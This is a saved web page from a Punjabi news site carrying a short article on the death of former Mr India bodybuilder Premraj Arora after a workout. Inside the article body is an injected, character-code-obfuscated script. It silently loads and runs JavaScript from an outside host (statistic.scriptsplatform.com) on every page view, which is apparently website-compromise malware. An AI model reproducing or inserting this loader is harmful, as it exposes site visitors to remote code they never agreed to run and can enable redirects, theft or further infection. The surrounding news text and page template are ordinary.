<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1477"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://panjabilok.net/category/english/">English</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-lite-container -->	
	</div>
	   
            <div class="vmagazine-lite-ticker-wrapper cS-hidden">
        <div class="vmagazine-lite-container default-layout">
                        <div class="ticker-wrapp">
                    <div class="vmagazine-lite-ticker-caption">
                        <span>Recent News</span>
                    </div>
                <ul id="vmagazine-lite-news-ticker" >                    <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%95%e0%a9%88%e0%a8%a8%e0%a9%87%e0%a8%a1%e0%a8%be-%e0%a8%9a-%e0%a8%9c%e0%a9%8b-%e0%a8%b9%e0%a9%8b-%e0%a8%b0%e0%a8%bf%e0%a8%b9%e0%a8%be-%e0%a8%b9%e0%a9%88-%e0%a8%89%e0%a8%b8-%e0%a8%a8%e0%a9%82/">
                            ਕੈਨੇਡਾ &#8216;ਚ ਜੋ ਹੋ ਰਿਹਾ ਹੈ ਉਸ ਨੂੰ ਸਧਾਰਣ ਨਾ ਸਮਝੋ : ਜੈਸ਼ੰਕਰ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%b9%e0%a9%81%e0%a8%a3-%e0%a8%b8%e0%a8%95%e0%a8%be%e0%a8%9f%e0%a8%b2%e0%a9%88%e0%a8%82%e0%a8%a1-%e0%a8%9a-%e0%a8%ad%e0%a8%be%e0%a8%b0%e0%a8%a4%e0%a9%80-%e0%a8%a1%e0%a8%bf%e0%a8%aa%e0%a8%b2/">
                            ਹੁਣ ਸਕਾਟਲੈਂਡ &#8216;ਚ ਭਾਰਤੀ ਡਿਪਲੋਮੈਟ ਨੂੰ ਗੁਰੂਘਰ ਜਾਣ ਤੋਂ ਰੋਕਿਆ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%a8%e0%a8%b5%e0%a8%be%e0%a8%9c%e0%a8%bc-%e0%a8%b8%e0%a8%bc%e0%a8%b0%e0%a9%80%e0%a8%ab-%e0%a8%b5%e0%a8%a4%e0%a8%a8-%e0%a8%b5%e0%a8%be%e0%a8%aa%e0%a8%b8%e0%a9%80-%e0%a8%a4%e0%a9%87-%e0%a8%b0/">
                            &#8220;ਨਵਾਜ਼ ਸ਼ਰੀਫ ਵਤਨ ਵਾਪਸੀ &#8216;ਤੇ ਰੈਲੀ ਨੂੰ ਕਰਨਗੇ ਸੰਬੋਧਨ&#8221;...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%b5%e0%a8%aa%e0%a8%be%e0%a8%b0%e0%a8%95-%e0%a8%b8%e0%a8%ac%e0%a9%b0%e0%a8%a7%e0%a8%be%e0%a8%82-%e0%a8%a4%e0%a9%87-%e0%a8%9c%e0%a9%88%e0%a8%b8%e0%a8%bc%e0%a9%b0%e0%a8%95%e0%a8%b0-%e0%a8%a8/">
                            ਵਪਾਰਕ ਸਬੰਧਾਂ &#8216;ਤੇ ਜੈਸ਼ੰਕਰ ਨੇ ਕੈਥਰੀਨ ਨਾਲ ਕੀਤੀ ਚਰਚਾ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%95%e0%a9%b1%e0%a8%9f%e0%a9%9c%e0%a8%aa%e0%a9%b0%e0%a8%a5%e0%a9%80-%e0%a8%85%e0%a9%b0%e0%a8%a6%e0%a9%8b%e0%a8%b2%e0%a8%a8-%e0%a8%b8%e0%a8%be%e0%a8%a1%e0%a9%87-%e0%a8%b2%e0%a9%8b%e0%a8%95/">
                            ਕੱਟੜਪੰਥੀ ਅੰਦੋਲਨ ਸਾਡੇ ਲੋਕਤੰਤਰ ਨੂੰ ਖ਼ਤਰਾ : ਬਾਈਡਨ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
        </ul>            </div>
            </div><!--.vmagazine-lite-container --></div></header><!-- #masthead -->
		</div>
		
		<div id="content" class="site-content">
			
				<div class="vmagazine-lite-breadcrumb-wrapper">
				
	<div class="vmagazine-lite-bread-home">
			<div class="vmagazine-lite-bread-wrapp">
				
					<div class="breadcrumb-title">
																</div>
					<div class="vmagazine-lite-breadcrumb"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><ul class="trail-items"><li class="trail-item trail-begin"><a href="https://panjabilok.net" rel="home"><span>Home</span></a></li><li class="trail-item"><a href="https://panjabilok.net/category/news/"><span>ਖਬਰਾਂ</span></a></li><li class="trail-item trail-end current"><span>ਸਾਬਕਾ ਮਿਸਟਰ ਇੰਡੀਆ ਪ੍ਰੇਮਰਾਜ ਅਰੋੜਾ ਦਾ ਦੇਹਾਂਤ</span></li></ul></nav></div>			</div>
		</div>

			</div>	
			 <div class="vmagazine-lite-container">
	 	
<div id="primary" class="content-area post-single-layout1 vmagazine-lite-content">
	<main id="main" class="site-main" role="main">
		<article id="post-48345" class="post-48345 post type-post status-publish format-standard has-post-thumbnail hentry category-politics category-news category-current-affairs">
			
			<span class="cat-links"><a href="https://panjabilok.net/category/politics/" class="cat-16" rel="category tag">ਸਿਆਸਤ</a><a href="https://panjabilok.net/category/news/" class="cat-8" rel="category tag">ਖਬਰਾਂ</a><a href="https://panjabilok.net/category/current-affairs/" class="cat-11" rel="category tag">ਚਲੰਤ ਮਾਮਲੇ</a></span>
			<header class="entry-header">
				<h1 class="entry-title">ਸਾਬਕਾ ਮਿਸਟਰ ਇੰਡੀਆ ਪ੍ਰੇਮਰਾਜ ਅਰੋੜਾ ਦਾ ਦੇਹਾਂਤ</h1>
			</header><!-- .entry-header -->
						<div class="entry-meta clearfix">
				<span class="posted-on"><i class="fa fa-clock-o"></i>May 27, 2023</span><span class="comments"><i class="fa fa-comments"></i>0</span>			</div><!-- .entry-meta -->
						<div class="entry-thumb"><img width="540" height="405" src="https://panjabilok.net/wp-content/uploads/2023/05/premraj.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://panjabilok.net/wp-content/uploads/2023/05/premraj.jpg 540w, https://panjabilok.net/wp-content/uploads/2023/05/premraj-300x225.jpg 300w" sizes="(max-width: 540px) 100vw, 540px" /></div>
			<div class="entry-content clearfix">
				<p><strong>ਕੋਟਾ-</strong>ਮਸ਼ਹੂਰ ਬਾਡੀ ਬਿਲਡਰ ਅਤੇ ਸਾਬਕਾ ਮਿਸਟਰ ਇੰਡੀਆ ਪ੍ਰੇਮਰਾਜ ਅਰੋੜਾ ਦਾ ਦੇਹਾਂਤ ਹੋ ਗਿਆ ਹੈ। ਉਹ 42 ਸਾਲਾਂ ਦੇ ਸਨ। ਵਰਕਆਊਟ ਤੋਂ ਬਾਅਦ ਦਿਲ ਦਾ ਦੌਰਾ ਪੈਣ ਕਾਰਨ ਉਨ੍ਹਾਂ ਦੀ ਮੌਤ ਹੋ ਗਈ। ਬਾਡੀ ਬਿਲਡਰ ਦੀ ਲਾਸ਼ ਵਾਸ਼ਰੂਮ &#8216;ਚੋਂ ਮਿਲੀ। ਜਾਣਕਾਰੀ ਮੁਤਾਬਕ ਉਹ ਵਰਕਆਊਟ ਕਰਨ ਤੋਂ ਬਾਅਦ ਵਾਸ਼ਰੂਮ ਗਏ ਸੀ ਪਰ ਜਦੋਂ ਕਾਫੀ ਦੇਰ ਤੱਕ ਬਾਹਰ ਨਾ ਆਏ ਤਾਂ ਉਨ੍ਹਾਂ ਦੇ ਪਰਿਵਾਰਕ ਮੈਂਬਰਾਂ ਨੇ ਜਾਂਚ ਕੀਤੀ। ਉਨ੍ਹਾਂ ਨੇ 2014 ਵਿੱਚ ਮਿਸਟਰ ਇੰਡੀਆ ਦਾ ਖਿਤਾਬ ਜਿੱਤਿਆ ਸੀ। ਉਹ ਆਪਣੇ ਪਿੱਛੇ ਪਤਨੀ ਅਤੇ ਦੋ ਧੀਆਂ ਛੱਡ ਗਏ ਹਨ।<br />
ਪਰਿਵਾਰਕ ਮੈਂਬਰਾਂ ਨੇ ਦੱਸਿਆ ਕਿ ਪ੍ਰੇਮਰਾਜ ਹਰ ਤਰ੍ਹਾਂ ਦੇ ਨਸ਼ੇ ਤੋਂ ਦੂਰ ਸੀ ਅਤੇ ਸਹੀ ਖੁਰਾਕ ਦਾ ਪਾਲਣ ਕਰਦਾ ਸੀ। ਉਹ ਫਿਟਨੈਸ ਕੋਚ ਅਤੇ ਜਿਮ ਇੰਸਟ੍ਰਕਟਰ ਵੀ ਸੀ। ਉਹ ਬਾਡੀ ਬਿਲਡਿੰਗ, ਪਾਵਰ ਲਿਫਟਿੰਗ ਅਤੇ ਜਿਮਿੰਗ ਦਾ ਸ਼ੌਕੀਨ ਸੀ ਅਤੇ ਆਪਣਾ ਬਹੁਤ ਧਿਆਨ ਰੱਖਦਾ ਸੀ। ਰੋਜ਼ ਦੀ ਤਰ੍ਹਾਂ ਉਹ ਵਰਕਆਊਟ ਕਰਨ ਤੋਂ ਬਾਅਦ ਵਾਸ਼ ਰੂਮ &#8216;ਚ ਗਿਆ ਪਰ ਕਾਫੀ ਦੇਰ ਤੱਕ ਬਾਹਰ ਨਾ ਆਉਣ &#8216;ਤੇ ਪਰਿਵਾਰਕ ਮੈਂਬਰਾਂ ਨੇ ਉਸ ਨੂੰ ਬੁਲਾਇਆ। ਇਸ ਤੋਂ ਬਾਅਦ ਜਦੋਂ ਉਸ ਨੂੰ ਦੇਖਿਆ ਤਾਂ ਉਹ ਬੇਹੋਸ਼ ਪਾਇਆ ਗਿਆ। ਇਹ ਪਰਿਵਾਰ ਉਸ ਨੂੰ ਡਾਕਟਰ ਕੋਲ ਲੈ ਗਏ , ਜਿੱਥੇ ਉਸ ਨੂੰ ਮ੍ਰਿਤਕ ਐਲਾਨ ਦਿੱਤਾ ਗਿਆ।<br />
ਮਿਸਟਰ ਰਾਜਸਥਾਨ ਵੀ ਸਨ ਪ੍ਰੇਮਰਾਜ<br />
ਭਰਾ ਰਾਹੁਲ ਨੇ ਦੱਸਿਆ ਕਿ ਪ੍ਰੇਮਰਾਜ ਨੌਜਵਾਨਾਂ ਨੂੰ ਨਸ਼ਿਆਂ ਤੋਂ ਦੂਰ ਰਹਿਣ, ਫਿੱਟ ਰਹਿਣ ਅਤੇ ਜਿੰਮ ਨਾਲ ਜੁੜਨ ਲਈ ਪ੍ਰੇਰਿਤ ਕਰਦਾ ਸੀ। ਉਹ 1993 ਤੋਂ ਜਿੰਮਿੰਗ ਕਰ ਰਹੇ ਸੀ ਅਤੇ ਉਨ੍ਹਾਂ ਹਰ ਪੱਧਰ &#8216;ਤੇ ਮੁਕਾਬਲਾ ਕੀਤਾ ਸੀ। ਮਿਸਟਰ ਕੋਟਾ, ਮਿਸਟਰ ਰਾਜਸਥਾਨ ਅਤੇ ਕਈ ਵਾਰ ਮੁਕਾਬਲੇ ਵਿੱਚ ਗੋਲਡ ਮੈਡਲ ਵੀ ਜਿੱਤ ਚੁੱਕੇ ਸਨ। ਉਹ 2016 ਤੋਂ 2018 ਤੱਕ ਰਾਜਸਥਾਨ ਦੇ ਮਿ. ਪ੍ਰੇਮਰਾਜ ਕੋਟਾ ਅਰੋੜਾ ਵੀ ਸੁਸਾਇਟੀ ਦੇ ਪ੍ਰਧਾਨ ਸਨ।<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
				</div>
				<div class="entry-content clearfix">
						                    													    	
					
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://panjabilok.net/10-%e0%a8%95%e0%a8%b0%e0%a9%8b%e0%a9%9c-%e0%a8%a6%e0%a9%87-%e0%a8%b2%e0%a8%be%e0%a8%b2%e0%a8%9a-%e0%a8%9a-%e0%a8%96%e0%a9%8b%e0%a8%b2%e0%a9%8d%e0%a8%b9%e0%a8%bf%e0%a8%86-%e0%a8%ab%e0%a9%87%e0%a8%b8/" rel="prev"><span> Previous Article</span> <p>10 ਕਰੋੜ ਦੇ ਲਾਲਚ &#8216;ਚ ਖੋਲ੍ਹਿਆ ਫੇਸਬੁੱਕ ਲਿੰਕ ਤਾਂ ਖਾਤੇ &#8216;ਚੋਂ ਊਡੇ ਦੋ ਕਰੋੜ</p></a></div><div class="nav-next"><a href="https://panjabilok.net/%e0%a8%95%e0%a9%8b%e0%a8%b0%e0%a8%9f-%e0%a8%a8%e0%a9%87-%e0%a8%b0%e0%a8%be%e0%a8%b9%e0%a9%81%e0%a8%b2-%e0%a8%97%e0%a8%be%e0%a8%82%e0%a8%a7%e0%a9%80-%e0%a8%a8%e0%a9%82%e0%a9%b0-%e0%a8%a6%e0%a8%bf/" rel="next"><span> Next Article</span> <p>ਕੋਰਟ ਨੇ ਰਾਹੁਲ ਗਾਂਧੀ ਨੂੰ ਦਿੱਤੀ ਪਾਸਪੋਰਟ ਲਈ 3 ਸਾਲ ਲਈ ਐਨ.ਓ.ਸੀ.</p></a></div></div>
	</nav>			</div><!-- .entry-content -->
            
				<div id="respond" class="comment-respond">
		<h4 id="reply-title" class="comment-reply-title"><span class="title-bg">Comment here <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%A8%B8%E0%A8%BE%E0%A8%AC%E0%A8%95%E0%A8%BE-%E0%A8%AE%E0%A8%BF%E0%A8%B8%E0%A8%9F%E0%A8%B0-%E0%A8%87%E0%A9%B0%E0%A8%A1%E0%A9%80%E0%A8%86-%E0%A8%AA%E0%A9%8D%E0%A8%B0%E0%A9%87%E0%A8%AE%E0%A8%B0/#respond" style="display:none;">Cancel reply</a></small></span></h4><form action="https://panjabilok.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea placeholder="Your Comment" id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea placeholder="Your Comment"></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" placeholder="Name*" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" placeholder="Email Address*" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" placeholder="Website" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Comment" /> <input type='hidden' name='comment_post_ID' value='48345' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
					</article><!-- #post-## -->
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area vmagazine-lite-sidebar" role="complementary">
	<div class="theiaStickySidebar">
				<div id="search-2" class="widget widget_search">
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title"><span class="title-bg">Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://panjabilok.net/%e0%a8%95%e0%a9%88%e0%a8%a8%e0%a9%87%e0%a8%a1%e0%a8%be-%e0%a8%9a-%e0%a8%9c%e0%a9%8b-%e0%a8%b9%e0%a9%8b-%e0%a8%b0%e0%a8%bf%e0%a8%b9%e0%a8%be-%e0%a8%b9%e0%a9%88-%e0%a8%89%e0%a8%b8-%e0%a8%a8%e0%a9%82/">ਕੈਨੇਡਾ &#8216;ਚ ਜੋ ਹੋ ਰਿਹਾ ਹੈ ਉਸ ਨੂੰ ਸਧਾਰਣ ਨਾ ਸਮਝੋ : ਜੈਸ਼ੰਕਰ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%b9%e0%a9%81%e0%a8%a3-%e0%a8%b8%e0%a8%95%e0%a8%be%e0%a8%9f%e0%a8%b2%e0%a9%88%e0%a8%82%e0%a8%a1-%e0%a8%9a-%e0%a8%ad%e0%a8%be%e0%a8%b0%e0%a8%a4%e0%a9%80-%e0%a8%a1%e0%a8%bf%e0%a8%aa%e0%a8%b2/">ਹੁਣ ਸਕਾਟਲੈਂਡ &#8216;ਚ ਭਾਰਤੀ ਡਿਪਲੋਮੈਟ ਨੂੰ ਗੁਰੂਘਰ ਜਾਣ ਤੋਂ ਰੋਕਿਆ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%a8%e0%a8%b5%e0%a8%be%e0%a8%9c%e0%a8%bc-%e0%a8%b8%e0%a8%bc%e0%a8%b0%e0%a9%80%e0%a8%ab-%e0%a8%b5%e0%a8%a4%e0%a8%a8-%e0%a8%b5%e0%a8%be%e0%a8%aa%e0%a8%b8%e0%a9%80-%e0%a8%a4%e0%a9%87-%e0%a8%b0/">&#8220;ਨਵਾਜ਼ ਸ਼ਰੀਫ ਵਤਨ ਵਾਪਸੀ &#8216;ਤੇ ਰੈਲੀ ਨੂੰ ਕਰਨਗੇ ਸੰਬੋਧਨ&#8221;</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%b5%e0%a8%aa%e0%a8%be%e0%a8%b0%e0%a8%95-%e0%a8%b8%e0%a8%ac%e0%a9%b0%e0%a8%a7%e0%a8%be%e0%a8%82-%e0%a8%a4%e0%a9%87-%e0%a8%9c%e0%a9%88%e0%a8%b8%e0%a8%bc%e0%a9%b0%e0%a8%95%e0%a8%b0-%e0%a8%a8/">ਵਪਾਰਕ ਸਬੰਧਾਂ &#8216;ਤੇ ਜੈਸ਼ੰਕਰ ਨੇ ਕੈਥਰੀਨ ਨਾਲ ਕੀਤੀ ਚਰਚਾ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%95%e0%a9%b1%e0%a8%9f%e0%a9%9c%e0%a8%aa%e0%a9%b0%e0%a8%a5%e0%a9%80-%e0%a8%85%e0%a9%b0%e0%a8%a6%e0%a9%8b%e0%a8%b2%e0%a8%a8-%e0%a8%b8%e0%a8%be%e0%a8%a1%e0%a9%87-%e0%a8%b2%e0%a9%8b%e0%a8%95/">ਕੱਟੜਪੰਥੀ ਅੰਦੋਲਨ ਸਾਡੇ ਲੋਕਤੰਤਰ ਨੂੰ ਖ਼ਤਰਾ : ਬਾਈਡਨ</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title"><span class="title-bg">Recent Comments</span></h4><ul id="recentcomments"></ul></div><div id="archives-3" class="widget widget_archive"><h4 class="widget-title"><span class="title-bg">Archives</span></h4>
			<ul>
					<li><a href='https://panjabilok.net/2023/09/'>September 2023</a></li>
	<li><a href='https://panjabilok.net/2023/08/'>August 2023</a></li>
	<li><a href='https://panjabilok.net/2023/07/'>July 2023</a></li>
	<li><a href='https://panjabilok.net/2023/06/'>June 2023</a></li>
	<li><a href='https://panjabilok.net/2023/05/'>May 2023</a></li>
	<li><a href='https://panjabilok.net/2023/04/'>April 2023</a></li>
	<li><a href='https://panjabilok.net/2023/03/'>March 2023</a></li>
	<li><a href='https://panjabilok.net/2023/02/'>February 2023</a></li>
	<li><a href='https://panjabilok.net/2023/01/'>January 2023</a></li>
	<li><a href='https://panjabilok.net/2022/12/'>December 2022</a></li>
	<li><a href='https://panjabilok.net/2022/11/'>November 2022</a></li>
	<li><a href='https://panjabilok.net/2022/10/'>October 2022</a></li>
	<li><a href='https://panjabilok.net/2022/09/'>September 2022</a></li>
	<li><a href='https://panjabilok.net/2022/08/'>August 2022</a></li>
	<li><a href='https://panjabilok.net/2022/07/'>July 2022</a></li>
	<li><a href='https://panjabilok.net/2022/06/'>June 2022</a></li>
	<li><a href='https://panjabilok.net/2022/05/'>May 2022</a></li>
	<li><a href='https://panjabilok.net/2022/04/'>April 2022</a></li>
	<li><a href='https://panjabilok.net/2022/03/'>March 2022</a></li>
	<li><a href='https://panjabilok.net/2022/02/'>February 2022</a></li>
	<li><a href='https://panjabilok.net/2022/01/'>January 2022</a></li>
	<li><a href='https://panjabilok.net/2021/12/'>December 2021</a></li>
	<li><a href='https://panjabilok.net/2021/11/'>November 2021</a></li>
	<li><a href='https://panjabilok.net/2021/10/'>October 2021</a></li>
	<li><a href='https://panjabilok.net/2021/09/'>September 2021</a></li>
	<li><a href='https://panjabilok.net/2021/08/'>August 2021</a></li>
	<li><a href='https://panjabilok.net/2021/07/'>July 2021</a></li>
	<li><a href='https://panjabilok.net/2018/12/'>December 2018</a></li>
	<li><a href='https://panjabilok.net/2018/04/'>April 2018</a></li>
	<li><a href='https://panjabilok.net/2018/02/'>February 2018</a></li>
			</ul>

			</div><div id="categories-3" class="widget widget_categories"><h4 class="widget-title"><span class="title-bg">Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-9"><a href="https://panjabilok.net/category/english/">English</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://panjabilok.net/category/literary-society/">ਸਾਹਿਤਕ ਸੱਥ</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a>
</li>
			</ul>

			</div>			</div>
</aside><!-- #secondary -->
</div>
</div><!-- #content -->

		
		<footer id="colophon" class="site-footer footer-one">
			<div class="buttom-footer footer_one">
			<div class="middle-footer-wrap">
			<div class="vmagazine-lite-container">
				<div class="middle-ftr-wrap">
									     <div class="footer-logo-wrap">
	        			<a href="https://panjabilok.net/"><img src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok_net.png" ></a>
	        		</div>
				    				    <div class="footer-desc">
				    	panjabilok.net Newspaper , Magazine and Blog. It is crafted with great attention to details, incredible features, an intuitive user interface and everything else you need to create outstanding websites.
				    </div>
				    				    				    <div class="footer-social">
							    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	    					</div>
									</div>
			</div>
		</div>
			<div class="footer-btm-wrap">
			<div class="vmagazine-lite-container">
				<div class="vmagazine-lite-btm-ftr">
					<div class="footer-credit">
	            						<div class="site-info">
					© 2022 Developed By London Kreatives | 		            WordPress Theme : <a href="https://accesspressthemes.com/wordpress-themes/vmagazine-lite/" target="_blank">VMagazine Lite</a> 
				</div><!-- .site-info -->				
			            	</div>
	            			            	<div class="footer-nav">
		            	<nav class="footer-navigation">
			        					        		</nav>
		        		</div>
		        	        		</div>
            </div>
		</div>
</div>
		
			
		</footer><!-- #colophon -->
		
	
<a href="#" class="scrollup">
	<i class="fa fa-angle-up" aria-hidden="true"></i>
</a>
</div><!-- .vmagazine-lite-main-wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vmagazine-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lazy-load/jquery.lazy.min.js?ver=1.3.5" id="jquery-lazy-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/mCustomScrollbar/jquery.mCustomScrollbar.js?ver=1.3.5" id="jquery-mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/jquery.fitvids.js?ver=1.3.5" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/navigation.js?ver=1.3.5" id="vmagazine-lite-navigation-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/skip-link-focus-fix.js?ver=1.3.5" id="vmagazine-lite-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lightslider/lightslider.js?ver=1.3.5" id="jquery-lightslider-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/wow.js?ver=1.3.5" id="jquery-wow-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/prettyPhoto/js/jquery.prettyPhoto.js?ver=1.3.5" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.js?ver=1.3.5" id="jquery-theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick.min.js?ver=1.3.5" id="jquery-slick-js"></script>
<script type="text/javascript" id="vmagazine-lite-custom-script-js-extra">
/* <![CDATA[ */
